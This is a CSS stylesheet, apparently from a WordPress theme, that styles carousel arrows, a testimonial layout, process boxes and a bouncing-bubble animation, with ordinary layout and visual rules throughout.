.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev, 
.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
    top: auto;
    bottom: -8px;
    right: 75px;  
}
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-arrow {
    border-radius: 0;
    width: 48px;
    height: 48px;
    border: 1px solid #e7e7e7;
}
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-prev:before,
.tm-squreslick-arrow.tm-squreslick-arrow2 .themetechmount-boxes-row-wrapper .slick-next:before {
    color: #788aaf; 
    font-weight: 600;
    font-size: 20px;
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-prev:before{
	content: '\e808';
}
.tm-squreslick-arrow .themetechmount-boxes-row-wrapper .slick-next:before{
	content: '\e809';
}
.tm-row.tm-shadowbox_style2 .wpb_column .tm-col-wrapper-bg-layer{
    -webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
}
.tm-row.tm-bgcolor-grey .themetechmount-boxes-view-carousel .themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content{
	background-color: #fff;
}
.tm-topcenter-style2.tm-col-seprator .vc_column_container{ 
    border-right: 1px solid #e7e7e7;
}
.tm-topcenter-style2.tm-col-seprator .vc_column_container:last-child{
	border-right: none;
}

/* testimonial style5 */

.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-desc .themetechmount-testimonial-text{
	padding:0px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-author-name {
    font-size: 20px;
    line-height: 30px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail {
    width: 78px;
    height: 78px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-content .themetechmount-box-img img {
    padding: 0px;
    border: unset;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.3);
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-post-item{
	background-color: #fff;	
	padding: 35px 15px 45px;
	z-index: 9;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-title {
    padding-bottom: 9px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-ratting-star{
    padding-top: 21px;
    padding-bottom: 0px;
    border-top: 1px solid #e7e7e7;
    margin-top: 27px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-box-desc .themetechmount-testimonial-text {
    font-size: 15px;
    line-height: 26px;
}
.themetechmount-testimonial-box-view-style2.style-5 .themetechmount-post-item:before{
	content:url(../images/tm-shape.png);
	position: absolute;
	right: 100px;
	left: auto;
     z-index: -1;
}

/*process style2*/

.tm-processbox .tm-desc-footer h5 a{
    font-size: 14px;
    line-height: 26px;
    font-weight:500;
}
.tm-processtyle2 .tm-processbox .tm-desc-footer{
	padding-top: 23px;
	padding-bottom: 27px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-process-icon:before,
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-box-icon:before{
	content: unset;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
    margin-top: -74px;
    height: 139px;
    width: 139px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .process-num{
    right: 0px;
    top: -70px;	
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox{
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
    margin: 0 15px;
    background-color: #fff;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-content {
    padding: 0px 10px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
    font-size: 18px;
    margin-bottom: 15px;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:after,
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:before{
    content: '';
    height: 15px;
    width: 15px;
    position: absolute;
    border-radius: 50%;
    left: 5px;
    right: auto;
    top: 18px;
    background-color: #fff;
    border: 3px solid;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:after{
    right: 2px;
    left: auto;
    bottom: 23px;
    top: unset;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
    font-size: 50px!important;
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .process-num:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    display: block;
    width: 100%;
    border-radius: 100%;
    height: 100%;
    border: 1px solid #3368c6;
    margin: 0 auto;
    opacity: 0;
    -webkit-transition: all .7s;
    -moz-transition: all .7s;
    -ms-transition: all .7s;
    -o-transition: all .7s;
    transition: all .7s;
    transform: rotate(76deg);
}
.tm-processtyle2 .tm-processbox-wrapper .tm-processbox:hover .process-num:before {
    opacity: 1;
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    -ms-transform: scale(1.4);
    -o-transform: scale(1.4);
}

.bouncing-bubble-animation {
  -webkit-animation: bouncebubble infinite 5000ms;
   animation: bouncebubble infinite 5000ms;
}
@-webkit-keyframes bouncebubble {
  1% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  50% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
  75% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}